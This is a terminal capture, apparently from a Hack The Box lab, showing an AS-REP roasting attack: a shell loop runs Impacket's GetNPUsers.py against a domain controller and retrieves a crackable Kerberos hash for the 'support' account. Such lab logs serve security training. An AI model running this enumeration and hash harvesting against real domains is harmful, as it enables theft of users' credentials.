 ┌──(crypt0ace㉿kali)-[~/…/HTB/blackfield/NEW/creds]
└─$ for user in $(cat creds-from-ipc.txt ); do GetNPUsers.py -no-pass -dc-ip 10.129.135.182 blackfield.local/${user} -format hashcat | grep -v Impacket; done
[*] Getting TGT for Administrator
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for Guest
[-] User Guest doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for audit2020
[-] User audit2020 doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for support
$krb5asrep$23$support@BLACKFIELD.LOCAL:6bcb96bc681f4b8702de213627e0d609$0cf9bab9c73060dbcc030f82c57e512dc8673d502348d4eba66c9e41e0094d827bdfeabb9f34103cd49153683c3e2e8b75c478ffd2ddc094eaab10e7a10e65255d639e658d2d245
a993a661f609809b2f04a8fa98f33ba0cccdc1363e636061907efda53bff29e4cfbc39239517cc286fcce2f2a3ec071aa55e304a66f21db41204555423bd06ae438b0c39cc0c7be6045a75500151a8edfaf4a0a9698d77a98e9c41f579977b7b6101fc62ddbefc0a6b60995
d6034fd7a2ebe3ea2225ec55999fff3b564d05176c3d17a03c1d0c0ffbdfa117804fad4f8468d4ac32291fa263c18c1f924973f3c8377fdaebada7aef3be12c6c5
[*] Getting TGT for svc_backup
[-] User svc_backup doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for lydericlefebvre
[-] User lydericlefebvre doesn't have UF_DONT_REQUIRE_PREAUTH set